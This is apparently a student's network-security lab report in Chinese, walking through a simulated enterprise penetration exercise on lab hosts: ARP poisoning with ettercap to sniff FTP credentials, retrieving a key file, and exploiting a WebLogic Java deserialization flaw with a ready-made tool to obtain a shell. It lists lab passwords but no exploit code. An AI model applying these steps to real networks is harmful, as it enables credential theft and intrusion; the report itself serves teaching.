# 第 八 次 实 验 报 告

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| 课程名称 | 网络安全实验 | | | | |
| 学生姓名 | 赵伯俣 | 学号 | 2021302181156 | 指导老师 | 陈治宏 |
| 专业 | 信安 | 班级 | 6 | 实验时间 | 2024-5-29 |

目录

第 八 次 实 验 报 告 1

一、实验介绍 3

1.实验描述 3

2.实验目的 3

3.实验工具 4

4.实验环境 4

二、实验内容 5

1.任务一 5

1.1任务描述 5

1.2实验目标 5

1.3实验工具 5

1.4操作步骤 5

2.任务二 12

2.1 任务描述 12

2.2 实验目标 12

2.3 实验工具 12

2.4 操作步骤 12

3.任务三 22

3.1任务描述 22

3.2实验目标 22

3.3实验工具 22

3.4操作步骤 23

4.任务四 26

4.1任务描述 26

4.2实验目标 26

4.3实验工具 26

4.4操作步骤 26

5.任务五 59

5.1任务描述 59

5.2实验目标 59

5.3操作步骤 59

6.任务六 63

6.1任务描述 63

6.2实验目标 63

6.3操作步骤 63

7.任务七 70

7.1任务描述 70

7.2实验目标 70

7.4操作步骤 70

三、问题与解决 73

四、实验总结 76

# 实验介绍

## 1.实验描述

随着互联网的普及和快速发展，互联网产品多样化、迭代快的特点为一些企业赢得了机会，同样也给企业带来了众多安全问题。如网络安全、系统安全、web安全、数据安全等。  
本实验模拟企业复杂网络、复杂应用环境，通过数据包分析、漏洞挖掘、渗透、VPN等方法对网络、系统、Web的安全漏洞进行攻击，演练黑客如何利用安全漏洞层层渗透到企业内部网络。  
通过本实验，可以增强学生对前面实验1至实验7的掌握，使学生综合性了解网络安全、系统安全、Web应用安全、数据安全在企业中的痛点，如何思考做好企业安全防护。  
本实验内容主要包括下面7个子任务：

任务一：任务使用wireshark、ettercap获取网络中的ftp帐号信息，利用weblogic漏洞获取网站文件内容

任务二：通过Wireshark、Wordpress获取远程主机登陆权限

任务三：使用Hydra暴力破解,nmap扫描网络服务

任务四：利用VPN、wwwscan和burpsuite跨网络破解网站、系统权限

任务五：局域网内ettercap抓取明文账号密码加固

任务六：wordpress弱口令修复、dedecms弱口令漏洞修复

任务七：sql注入漏洞修复、ssh弱口令漏洞修复

## 2.实验目的

掌握wireshark数据包抓取、分析

掌握利用ettercap进行密码嗅探与加固

了解weblogic的Java反序列化漏洞的利用与修复

了解Wordpress的命令执行漏洞

学会使用菜刀工具，了解如何利用上传webshell获取后台权限

熟悉Linux下密码字典生成工具crunch、暴力破解工具hydra的使用方法

通过暴力破解工具获取服务器登录密码

掌握VPN服务端的安装配置、Windows客户端的安装配置及vpn连接

了解网络扫描工具nmap的使用

熟悉网站目录扫描工具wwwscan以及代理、爆破工具burpsuite的使用

了解SQL注入漏洞的利用与修复

## 3.实验工具

以下为本次实验中需要用到的工具或命令，详细的介绍及使用请参考wiki链接。

wireshark：用于分析数据包文件。

ettercap：用于进行密码嗅探

weblogic：一个基于JAVAEE架构的中间件

cknife：菜刀工具，用于连接webshell

rdesktop：Linux系统远程登录Windows桌面的工具命令

crunch：生成密码字典命令

hydra：密码爆破命令

openvpn：VPN服务器客户端，用于简历VPN连接

Unzip：Linux中用于解压缩的命令

scp：利用ssh传输文件命令

wwwscan：网站后台目录扫描工具

burpsuite：用作代理服务器，爆破后台账号密码

中国菜刀：用于连接webshell

nmap：Nmap是一款网络扫描和主机检测的非常有用的工具

ftp：文件传输协议

openssl：开放式安全套接层协议

wordpress：内容管理系统（CMS）

## 4.实验环境

|  |  |  |  |
| --- | --- | --- | --- |
| ip | 操作系统 | 服务器角色 | 登录账户密码 |
| 192.168.1.2 | Kali Linux | 操作机 | 用户名：root  密码：Simplexue123 |
| 192.168.1.3 | Windows2008 | 系统管理 |  |
| 192.168.1.4 | Centos6 | 目标机 |  |
| 192.168.1.5 | Windows2008 | 目标机 |  |
| 192.168.1.6 | Centos7 | 目标机 |  |
| 192.168.2.2 | Centos7 | 目标机 |  |
| 192.168.2.3 | Centos7 | 目标机 |  |

# 二、实验内容

## 1.任务一

### 1.1任务描述

企业系统管理服务器192.168.1.3定时自动登陆内部ftp服务器下载文件。

操作机通过wireshark分析root目录下的cap包，发现网络中192.168.1.4提供ftp服务，操作机通过ettercap嗅探192.168.1.4的网络信息，获取ftp帐号和密码,通过ftp帐号密码登陆ftp服务器获取key.txt文件内容。提交key.txt中的内容。

操作机根据嗅探192.168.1.4和pcap文件的分析发现192.168.1.4还存在tcp 7001(weblogic)的服务, 利用weblogic服务的java反序列化漏洞,使用脚本执行系统命令获取key1.txt文件路径。提交key1.txt文件

### 1.2实验目标

掌握wireshark数据包抓取、分析

掌握利用ettercap进行密码嗅探

了解weblogic的Java反序列化漏洞的利用

### 1.3实验工具

wireshark

ettercap

ftp

weblogic

### 1.4操作步骤

#### 1.4.1 分析root下的数据包获取网络中存在FTP、weblogic服务

首先在操作机中打开wireshark



选择root下的test1.cap数据包，打开后结果如下



因为实验要求为查看ftp服务和weblogic服务，所以我们首先在wireshark的过滤器中输入ftp过滤出所有的采用ftp服务的数据包如下所示，在筛选得到的数据报中我们可以找到其中的key.txt文件，并且我们可以知道含有key.txt的数据报是192.168.1.3主机发送给192.168.1.4主机的



因为weblogic服务的默认端口是7001，所以我们可以在wireshark的过滤器中输入规则tcp.port==7001来查看所有经过端口7001的数据报，分析筛选后的结果可以知道是操作机192.168.1.2与目标机192.168.1.4存在有weblogic服务



综上所述我们可以知道1.3与1.4之间存在ftp服务，1.4与1.2之间存在weblogic服务

#### 1.4.2 使用ettercap工具嗅探FTP帐号密码

接下来打开ettercap工具



在终端中执行指令ifconfig查看本机的网卡如下，可以发现本机网卡是eth1



在Sniff栏中选择Unifier sniffing选择网卡为eth1



然后选择Hosts模块下的Scan for hosts功能



扫描完成之后查看Host List发现该网卡网段的所有存活主机



根据上一步中得出的结论，我们将1.3主机设置为target1,将1.4主机设置为target2



接下来选择mitm模块下的ARP posioning，在弹出的选项中选择Sniff remote connections



ARP毒化攻击又称为ARP欺骗，运作原理是由攻击者发送假的ARP数据包到网上，尤其是送到网关上。其目的是要让送至特定的IP地址的流量被错误送到攻击者所取代的地方。因此攻击者可将这些流量另行转送到真正的网关或是篡改后再转送进行[中间人攻击](https://baike.baidu.com/item/%E4%B8%AD%E9%97%B4%E4%BA%BA%E6%94%BB%E5%87%BB/1739730?fromModule=lemma_inlink" \t "https://baike.baidu.com/item/ARP%E6%AC%BA%E9%AA%97/_blank)。攻击者亦可将ARP数据包导到不存在的[MAC地址](https://baike.baidu.com/item/MAC%E5%9C%B0%E5%9D%80/0?fromModule=lemma_inlink" \t "https://baike.baidu.com/item/ARP%E6%AC%BA%E9%AA%97/_blank)以达到阻断服务攻击的效果。

进行ARP毒化攻击得到的结果如下所示，可以看到成功嗅探出ftp服务的账号为simple,密码为simple123



1.4.3 登陆FTP服务器，获取key.txt文件内容

利用上一步中获取到的192.168.1.4主机的ftp用户名和密码登陆ftp服务器



在获取得到的终端中执行ls命令可以发现有key.txt文件



执行get key.txt命令将目标文件下载到本地



在本地终端中查看该文件的内容如下



成功获取到key.txt文件的内容为centos linux

1.4.4 利用weblogic服务的Java反序列化漏洞获取webshell权限

在第一步中我们分析道192.168.1.4主机中存在有weblogic服务，所以我们可以使用/home/Hack目录下的工具WebLogic_EXP.jar进行嗅探。

打开工具之后将主机ip设置为192.168.1.4，将目标端口设置为7001,然后点击connect按钮



尝试在命令行中执行whoami指令发现能够返回输出，证明成功获取到目标主机的shell

